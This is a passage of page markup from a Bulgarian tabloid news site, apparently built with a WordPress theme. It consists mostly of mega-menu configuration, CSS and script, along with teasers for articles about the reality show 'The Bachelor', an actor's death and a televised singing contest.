0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_65c","tdc_css_class_style":"tdi_70_65c_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_65c"}';
block_tdi_70_65c.td_column_number = "3";
block_tdi_70_65c.block_type = "tdb_header_mega_menu";
block_tdi_70_65c.post_count = "5";
block_tdi_70_65c.found_posts = "4632";
block_tdi_70_65c.header_color = "";
block_tdi_70_65c.ajax_pagination_infinite_stop = "";
block_tdi_70_65c.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_65c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_65c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_65c" data-td_block_id="tdi_70_65c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_65c" data-td_block_id="tdi_70_65c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_6bd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_6bd" >
<style>
/* custom css */
.tdi_71_6bd .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_6bd .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_6bd .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_6bd .block-mega-child-cats{
					text-align: right;
				}.tdi_71_6bd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_6bd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_6bd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_6bd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_6bd .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_6bd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_6bd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_6bd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_6bd .entry-thumb{
					background-position: center 50%;
				}.tdi_71_6bd .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_6bd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_6bd .td-module-meta-info,
				.ie11 .tdi_71_6bd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_6bd .td-post-vid-time{
					display: block;
				}.tdi_71_6bd .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_6bd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_6bd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_6bd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_6bd .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_6bd .entry-review-stars{
					display: inline-block;
				}.tdi_71_6bd .td-icon-star,
                .tdi_71_6bd .td-icon-star-empty,
                .tdi_71_6bd .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_6bd .td-module-comments{
					display: none;
				}.tdi_71_6bd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_6bd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_6bd .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_6bd .td-post-category:hover{
					color: #000000;
				}.tdi_71_6bd .td-module-title a{
					color: #051d2d;
				}.tdi_71_6bd .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_6bd .td-post-author-name a{
					color: #666666;
				}.tdi_71_6bd .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_6bd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_6bd .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_6bd .td-editor-date,
				.tdi_71_6bd .td-editor-date .td-post-author-name,
				.tdi_71_6bd .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_6bd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_6bd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_6bd .block-mega-child-cats{
					width: 190px;
				}.tdi_71_6bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_6bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_6bd .td-module-container:before{
					bottom: -18px;
				}.tdi_71_6bd .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_6bd .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_6bd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_6bd .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_6bd .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_6bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_6bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_6bd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_6bd .td-module-container:before{
					bottom: -18px;
				}.tdi_71_6bd .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_6bd .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_6bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_6bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_6bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_6bd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_6bd = new tdBlock();
block_tdi_71_6bd.id = "tdi_71_6bd";
block_tdi_71_6bd.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_w